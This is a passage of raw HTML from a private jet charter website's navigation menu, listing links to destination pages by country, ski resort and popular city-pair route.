			<li id="menu-item-21450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21450"><a href="https://www.oxygenaviation.com/private-jet-dusseldorf/">Dusseldorf</a></li>
			<li id="menu-item-21472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21472"><a href="https://www.oxygenaviation.com/private-jet-to-frankfurt/">Frankfurt</a></li>
			<li id="menu-item-15651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15651"><a href="https://www.oxygenaviation.com/private-jet-airports-hamburg/">Hamburg</a></li>
			<li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21502"><a href="https://www.oxygenaviation.com/private-jet-leipzig/">Leipzig</a></li>
			<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.oxygenaviation.com/private-jet-airports-munich/">Munich</a></li>
			<li id="menu-item-21516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21516"><a href="https://www.oxygenaviation.com/private-jet-from-nuremberg/">Nuremberg</a></li>
			<li id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21231"><a href="https://www.oxygenaviation.com/private-jet-to-strasbourg/">Strasbourg</a></li>
			<li id="menu-item-21523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21523"><a href="https://www.oxygenaviation.com/private-jet-stuttgart/">Stuttgart</a></li>
		</ul>
</li>
		<li id="menu-item-21428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21428"><a href="https://www.oxygenaviation.com/private-jet-to-greece/">Greece<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-15599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15599"><a href="https://www.oxygenaviation.com/private-jet-airports-athens-international/">Athens</a></li>
			<li id="menu-item-17208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17208"><a href="https://www.oxygenaviation.com/private-jet-airports-crete/">Crete</a></li>
			<li id="menu-item-15957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15957"><a href="https://www.oxygenaviation.com/private-jet-airports-kerkira-i-kapodistrias-corfu-airport/">Corfu</a></li>
			<li id="menu-item-23585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23585"><a href="https://www.oxygenaviation.com/private-jet-kalamata/">Kalamata</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914"><a href="https://www.oxygenaviation.com/private-jet-flight-mykonos/">Mykonos</a></li>
			<li id="menu-item-15865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865"><a href="https://www.oxygenaviation.com/private-jet-airport-santorini/">Santorini</a></li>
			<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://www.oxygenaviation.com/private-jet-airports-thessaloniki/">Thessaloniki</a></li>
		</ul>
</li>
		<li id="menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16076"><a href="https://www.oxygenaviation.com/private-jet-airports-helsinki/">Helsinki</a></li>
		<li id="menu-item-15327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15327"><a href="https://www.oxygenaviation.com/private-jet-flights-to-iceland/">Iceland</a></li>
		<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://www.oxygenaviation.com/private-jet-charter-india/">India</a></li>
		<li id="menu-item-21436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21436"><a href="https://www.oxygenaviation.com/private-jet-to-italy/">Italy<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-20647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20647"><a href="https://www.oxygenaviation.com/salerno-costa-damalfi-airport-private-jet-charter/">Amalfi Coast</a></li>
			<li id="menu-item-21419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21419"><a href="https://www.oxygenaviation.com/private-jet-to-bologna/">Bologna</a></li>
			<li id="menu-item-21571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21571"><a href="https://www.oxygenaviation.com/private-jet-to-bolzano/">Bolzano</a></li>
			<li id="menu-item-22906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22906"><a href="https://www.oxygenaviation.com/private-jet-flights-to-capri/">Capri</a></li>
			<li id="menu-item-20820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20820"><a href="https://www.oxygenaviation.com/florence-airport-by-private-jet/">Florence</a></li>
			<li id="menu-item-21478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21478"><a href="https://www.oxygenaviation.com/private-jet-to-genoa/">Genoa</a></li>
			<li id="menu-item-15638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15638"><a href="https://www.oxygenaviation.com/private-jet-flights-to-lecce-puglia-italy/">Lecce</a></li>
			<li id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20415"><a href="https://www.oxygenaviation.com/lugano-airport-private-jet-charter/">Lugano</a></li>
			<li id="menu-item-15605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15605"><a href="https://www.oxygenaviation.com/private-jet-airports-milan/">Milan</a></li>
			<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://www.oxygenaviation.com/private-jet-airports-rome/">Rome</a></li>
			<li id="menu-item-15922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15922"><a href="https://www.oxygenaviation.com/private-jet-airports-palermo/">Palermo</a></li>
			<li id="menu-item-16032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16032"><a href="https://www.oxygenaviation.com/private-jet-airports-pisa-international/">Pisa</a></li>
			<li id="menu-item-21687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21687"><a href="https://www.oxygenaviation.com/private-jet-to-rimini/">Rimini</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14917"><a href="https://www.oxygenaviation.com/private-jet-flight-sardinia/">Sardinia</a></li>
			<li id="menu-item-21403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21403"><a href="https://www.oxygenaviation.com/private-jet-to-turin/">Turin</a></li>
			<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21485"><a href="https://www.oxygenaviation.com/private-jet-to-venice/">Venice</a></li>
			<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21484"><a href="https://www.oxygenaviation.com/private-jet-to-verona/">Verona</a></li>
		</ul>
</li>
		<li id="menu-item-15951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15951"><a href="https://www.oxygenaviation.com/private-jet-airports-jeddah-king-abdulaziz-international/">Jeddah King Abdulaziz</a></li>
		<li id="menu-item-15354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://www.oxygenaviation.com/private-jet-airports-kharkiv-international-hrk-ukhh/">Kharkiv</a></li>
		<li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.oxygenaviation.com/private-jet-airports-lagos-murtala-muhammed-international/">Lagos</a></li>
		<li id="menu-item-22216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22216"><a href="https://www.oxygenaviation.com/private-jet-larnaca/">Larnaca</a></li>
		<li id="menu-item-15994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15994"><a href="https://www.oxygenaviation.com/private-jet-airports-luxembourg-findel-airport/">Luxembourg Findel</a></li>
		<li id="menu-item-22655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22655"><a href="https://www.oxygenaviation.com/private-jet-to-maastricht/">Maastricht</a></li>
		<li id="menu-item-15237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15237"><a href="https://www.oxygenaviation.com/private-jet-airports-male-velana-international/">Malé Velana</a></li>
		<li id="menu-item-20006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20006"><a href="https://www.oxygenaviation.com/flights-to-madeira/">Madeira Funchal</a></li>
		<li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://www.oxygenaviation.com/private-jet-charter-malta/">Malta</a></li>
		<li id="menu-item-23694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23694"><a href="https://www.oxygenaviation.com/private-jet-marrakesh/">Marrakesh</a></li>
		<li id="menu-item-15135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15135"><a href="https://www.oxygenaviation.com/private-jet-flights-to-florida-miami/">Miami</a></li>
		<li id="menu-item-15222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15222"><a href="https://www.oxygenaviation.com/private-jet-airports-moscow/">Moscow</a></li>
		<li id="menu-item-23642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23642"><a href="https://www.oxygenaviation.com/private-jet-to-mauritius/">Mauritius</a></li>
		<li id="menu-item-15456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15456"><a href="https://www.oxygenaviation.com/private-jet-airport-palm-beach-international-florida/">Palm Beach</a></li>
		<li id="menu-item-15103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15103"><a href="https://www.oxygenaviation.com/private-jet-charter-portugal/">Portugal<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-21856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21856"><a href="https://www.oxygenaviation.com/private-jet-to-faro/">Faro</a></li>
			<li id="menu-item-21855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21855"><a href="https://www.oxygenaviation.com/private-jet-lisbon/">Lisbon</a></li>
			<li id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053"><a href="https://www.oxygenaviation.com/flights-to-madeira/">Madeira</a></li>
		</ul>
</li>
		<li id="menu-item-15637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15637"><a href="https://www.oxygenaviation.com/private-jet-airports-prague/">Prague</a></li>
		<li id="menu-item-15304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15304"><a href="https://www.oxygenaviation.com/private-jet-airports-riga/">Riga Int</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.oxygenaviation.com/private-jet-airports-riyadh-king-khaled-international/">Riyadh King Khaled Int</a></li>
		<li id="menu-item-21422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21422"><a href="https://www.oxygenaviation.com/private-jet-to-spain/">Spain<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-15087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15087"><a href="https://www.oxygenaviation.com/private-jet-airports-barcelona-el-prat-airport/">Barcelona El Prat Airport</a></li>
			<li id="menu-item-23571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23571"><a href="https://www.oxygenaviation.com/private-jet-girona-costa-brava-airport/">Girona–Costa Brava</a></li>
			<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://www.oxygenaviation.com/private-jet-to-gran-canaria/">Gran Canaria</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919"><a href="https://www.oxygenaviation.com/private-jet-flight-ibiza/">Ibiza</a></li>
			<li id="menu-item-21329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21329"><a href="https://www.oxygenaviation.com/private-jet-charter-to-lanzarote/">Lanzarote</a></li>
			<li id="menu-item-14951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14951"><a href="https://www.oxygenaviation.com/private-jet-flight-madrid/">Madrid</a></li>
			<li id="menu-item-15630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15630"><a href="https://www.oxygenaviation.com/private-jet-airports-malaga-costa-del-sol/">Malaga-Costa del Sol</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14916"><a href="https://www.oxygenaviation.com/private-jet-flight-palma/">Palma de Mallorca</a></li>
			<li id="menu-item-19083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19083"><a href="https://www.oxygenaviation.com/private-jet-to-sal-island-cape-verde/">Sal Island Cape Verde</a></li>
			<li id="menu-item-21397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21397"><a href="https://www.oxygenaviation.com/private-jet-to-seville/">Seville</a></li>
			<li id="menu-item-21343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21343"><a href="https://www.oxygenaviation.com/private-jet-to-tenerife/">Tenerife</a></li>
			<li id="menu-item-21312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21312"><a href="https://www.oxygenaviation.com/private-jet-to-valencia/">Valencia</a></li>
		</ul>
</li>
		<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281"><a href="https://www.oxygenaviation.com/private-jet-stockholm/">Stockholm</a></li>
		<li id="menu-item-21622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21622"><a href="https://www.oxygenaviation.com/private-jet-to-switzerland/">Switzerland<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-21082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21082"><a href="https://www.oxygenaviation.com/hire-private-jet-to-basel/">Basel Mulhouse</a></li>
			<li id="menu-item-21594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.oxygenaviation.com/private-jet-bern/">Bern</a></li>
			<li id="menu-item-21541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21541"><a href="https://www.oxygenaviation.com/private-jet-geneva/">Geneva</a></li>
			<li id="menu-item-17322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17322"><a href="https://www.oxygenaviation.com/private-jet-airports-samedan/">Samedan</a></li>
			<li id="menu-item-21608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21608"><a href="https://www.oxygenaviation.com/private-jet-to-st-gallen/">St Gallen</a></li>
			<li id="menu-item-21567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21567"><a href="https://www.oxygenaviation.com/private-jet-zurich/">Zurich</a></li>
		</ul>
</li>
		<li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://www.oxygenaviation.com/private-jet-airports-tel-aviv-ben-gurion/">Tel Aviv</a></li>
		<li id="menu-item-15923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15923"><a href="https://www.oxygenaviation.com/private-jet-airports-tivat-montengero/">Tivat</a></li>
		<li id="menu-item-22865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22865"><a href="https://www.oxygenaviation.com/private-jet-to-turkey/">Turkey<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-15978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15978"><a href="https://www.oxygenaviation.com/private-jet-airports-milas-bodrum-airport-bjv-ltfe/">Bodrum</a></li>
			<li id="menu-item-22870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22870"><a href="https://www.oxygenaviation.com/private-jet-to-cappadocia/">Cappadocia</a></li>
			<li id="menu-item-15379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://www.oxygenaviation.com/private-jet-airports-istanbul-ataturk/">Istanbul</a></li>
		</ul>
</li>
		<li id="menu-item-15759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://www.oxygenaviation.com/private-jet-airports-providenciales-airport-serving-turks-and-caicos-islands/">Turks and Caicos Islands</a></li>
		<li id="menu-item-21408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21408"><a href="https://www.oxygenaviation.com/private-jet-hire-uk/">United Kingdom<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-20446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20446"><a href="https://www.oxygenaviation.com/aberdeen-airport-private-jet-charter/">Aberdeen UK</a></li>
			<li id="menu-item-20908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20908"><a href="https://www.oxygenaviation.com/private-jet-belfast-city-airport/">Belfast</a></li>
			<li id="menu-item-20818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20818"><a href="https://www.oxygenaviation.com/private-jet-hire-birmingham-airport/">Birmingham</a></li>
			<li id="menu-item-23171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23171"><a href="https://www.oxygenaviation.com/private-jet-blackpool/">Blackpool</a></li>
			<li id="menu-item-15414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15414"><a href="https://www.oxygenaviation.com/private-jet-airports-bournemouth/">Bournemouth</a></li>
			<li id="menu-item-20076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20076"><a href="https://www.oxygenaviation.com/bristol-international-airport-private-jet-charter/">Bristol UK</a></li>
			<li id="menu-item-20333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20333"><a href="https://www.oxygenaviation.com/private-jet-charter-caernarfon-airport/">Caernarfon Airport</a></li>
			<li id="menu-item-20289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20289"><a href="https://www.oxygenaviation.com/cornwall-newquay-airport-private-jets/">Cornwall Newquay Airport</a></li>
			<li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20976"><a href="https://www.oxygenaviation.com/private-jet-cardiff/">Cardiff</a></li>
			<li id="menu-item-24868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24868"><a href="https://www.oxygenaviation.com/cotswold-airport/">Cotswold Airport</a></li>
			<li id="menu-item-17334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17334"><a href="https://www.oxygenaviation.com/private-jet-airports-east-midlands/">East Midlands</a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://www.oxygenaviation.com/private-jet-airports-edinburgh/">Edinburgh</a></li>
			<li id="menu-item-20916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20916"><a href="https://www.oxygenaviation.com/private-jet-exeter/">Exeter</a></li>
			<li id="menu-item-22667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22667"><a href="https://www.oxygenaviation.com/private-jet-and-helicopter-to-fairoaks/">Fairoaks</a></li>
			<li id="menu-item-21029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21029"><a href="https://www.oxygenaviation.com/private-jet-gatwick/">Gatwick</a></li>
			<li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20875"><a href="https://www.oxygenaviation.com/private-jet-gibraltar/">Gibraltar</a></li>
			<li id="menu-item-20508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20508"><a href="https://www.oxygenaviation.com/helicopter-to-glastonbury-festival/">Glastonbury Festival (UK)</a></li>
			<li id="menu-item-20937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20937"><a href="https://www.oxygenaviation.com/private-jet-glasgow/">Glasgow</a></li>
			<li id="menu-item-20987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20987"><a href="https://www.oxygenaviation.com/private-jet-guernsey/">Guernsey</a></li>
			<li id="menu-item-19834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19834"><a href="https://www.oxygenaviation.com/humberside-airport-by-private-jet/">Humberside</a></li>
			<li id="menu-item-20479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20479"><a href="https://www.oxygenaviation.com/inverness-dalcross-airport-by-private-jet/">Inverness</a></li>
			<li id="menu-item-23492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23492"><a href="https://www.oxygenaviation.com/fly-to-isle-of-man/">The Isle of Man</a></li>
			<li id="menu-item-21021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21021"><a href="https://www.oxygenaviation.com/jersey-private-jets/">Jersey</a></li>
			<li id="menu-item-23120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23120"><a href="https://www.oxygenaviation.com/leeds-to-london-flights/">Leeds Bradford</a></li>
			<li id="menu-item-15217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15217"><a href="https://www.oxygenaviation.com/private-jet-airports-london/">London Airports<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a href="https://www.oxygenaviation.com/private-jet-hire-farnborough-airport/">London Farnborough</a></li>
				<li id="menu-item-19783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19783"><a href="https://www.oxygenaviation.com/london-raf-northolt-airport/">London RAF Northolt</a></li>
				<li id="menu-item-20185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20185"><a href="https://www.oxygenaviation.com/private-jet-london-luton/">London Luton</a></li>
				<li id="menu-item-19967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19967"><a href="https://www.oxygenaviation.com/london-city-airport/">London City Airport</a></li>
				<li id="menu-item-20202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20202"><a href="https://www.oxygenaviation.com/london-airports-biggin-hill/">London Biggin Hill</a></li>
				<li id="menu-item-22348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://www.oxygenaviation.com/southend-airport-private-jet/">London Southend</a></li>
				<li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223"><a href="https://www.oxygenaviation.com/london-stansted-airport-private-jets/">London Stansted</a></li>
				<li id="menu-item-20832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20832"><a href="https://www.oxygenaviation.com/oxford-airport-private-jet/">London Oxford</a></li>
			</ul>
</li>
			<li id="menu-item-20069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20069"><a href="https://www.oxygenaviation.com/manchester-airport-private-jets/">Manchester</a></li>
			<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.oxygenaviation.com/private-jet-airports-liverpool-john-lennon/">Liverpool</a></li>
			<li id="menu-item-18999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18999"><a href="https://www.oxygenaviation.com/newcastle-airport/">Newcastle</a></li>
			<li id="menu-item-21012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21012"><a href="https://www.oxygenaviation.com/private-jet-southampton/">Southampton</a></li>
		</ul>
</li>
		<li id="menu-item-23493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://www.oxygenaviation.com/fly-to-waterford/">Waterford, Ireland</a></li>
	</ul>
</li>
	<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14920"><a href="https://www.oxygenaviation.com/private-jet-ski-destinations/">Ski Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-23992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23992"><a href="https://www.oxygenaviation.com/chamonix-ski-resort-by-private-jet/">Chamonix</a></li>
		<li id="menu-item-14922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922"><a href="https://www.oxygenaviation.com/private-jet-flight-courchevel/">Courchevel</a></li>
		<li id="menu-item-17055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href="https://www.oxygenaviation.com/private-jet-innsbruck/">Innsbruck</a></li>
		<li id="menu-item-24023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24023"><a href="https://www.oxygenaviation.com/private-jet-to-kitzbuehl/">Kitzbuhel</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24026"><a href="https://www.oxygenaviation.com/private-jet-to-lech/">Lech</a></li>
		<li id="menu-item-14918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918"><a href="https://www.oxygenaviation.com/private-jet-flight-st-moritz/">St Moritz</a></li>
		<li id="menu-item-14921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14921"><a href="https://www.oxygenaviation.com/private-jet-flight-zermatt/">Zermatt</a></li>
		<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387"><a href="https://www.oxygenaviation.com/aspen-colorado/">Aspen Colorado</a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a href="https://www.oxygenaviation.com/jackson-hole/">Jackson Hole – Wyoming</a></li>
	</ul>
</li>
	<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14809"><a href="https://www.oxygenaviation.com/popular-routes-city-pairs/">Popular Routes<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-14909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14909"><a href="https://www.oxygenaviation.com/private-jet-london-to-paris/">London to Paris</a></li>
		<li id="menu-item-20753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20753"><a href="https://www.oxygenaviation.com/private-jet-london-to-copenhagen/">London to Copenhagen</a></li>
		<li id="menu-item-20735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20735"><a href="https://www.oxygenaviation.com/london-to-new-york-private-jet/">London to New York</a></li>
		<li id="menu-item-17239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17239"><a href="https://www.oxygenaviation.com/london-geneva-private-jet-flights/">London to Geneva</a></li>
		<li id="menu-item-14907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14907"><a href="https://www.oxygenaviation.com/private-jet-charter-london-to-zurich/">London to Zurich</a></li>
		<li id="menu-item-15693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15693"><a href="https://www.oxygenaviation.com/private-jet-flights-london-to-st-helier-jersey/">London to St Helier, Jersey</a></li>
		<li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://www.oxygenaviation.com/private-jet-flights-london-to-dublin/">London to Dublin</a></li>
		<li id="menu-item-15835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15835"><a href="https://www.oxygenaviation.com/private-jet-london-to-lisbon/">London to Lisbon</a></li>
		<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841"><a href="https://www.oxygenaviation.com/private-jet-london-to-faro/">London to Faro</a></li>
		<li id="menu-item-20021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20021"><a href="https://www.oxygenaviation.com/london-to-brussels/">London to Brussels</a></li>
		<li id="menu-item-18539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18539"><a href="https://www.oxygenaviation.com/charter-a-private-jet-london-to-antalya/">London to Antalya</a></li>
		<li id="menu-item-15700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15700"><a href="https://www.oxygenaviation.com/private-jet-flights-london-to-vilnius/">London to Vilnius</a></li>
		<li id="menu-item-19516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19516"><a href="https://www.oxygenaviation.com/london-to-miami/">London to Miami</a></li>
		<li id="menu-item-15852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15852"><a href="https://www.oxygenaviation.com/private-jet-london-to-porto-portugal/">London to Porto Portugal</a></li>
		<li id="menu-item-22944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22944"><a href="https://www.oxygenaviation.com/private-jet-london-to-singapore/">London to Singapore</a></li>
		<li id="menu-item-19762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19762"><a href="https://www.oxygenaviation.com/leeds-to-london-flights/">Leeds to London Flights</a></li>
		<li id="menu-item-20775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20775"><a href="https://www.oxygenaviation.com/private-jet-flight-from-uk-to-japan/">UK to Japan</a></li>
		<li id="menu-item-15724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15724"><a href="https://www.oxygenaviation.com/private-jet-flights-malta-to-london/">Malta to London</a></li>
		<li id="menu-item-14906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906"><a href="https://www.oxygenaviation.com/private-jet-flights-manchester-faro/">Manchester to Faro</a></li>
		<li id="menu-item-15283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15283"><a href="https://www.oxygenaviation.com/private-jet-flights-paris-to-geneva/">Paris to Geneva</a></li>
		<li id="menu-item-14910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910"><a href="https://www.oxygenaviation.com/fly-between-dubai-and-new-york-by-private-jet/">Dubai to New York</a></li>
		<li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15749"><a href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-istanbul/">Dubai to Istanbul</a></li>
		<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-antalya/">Dubai to Antalya</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15754"><a href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-the-maldives/">Dubai to The Maldives</a></li>
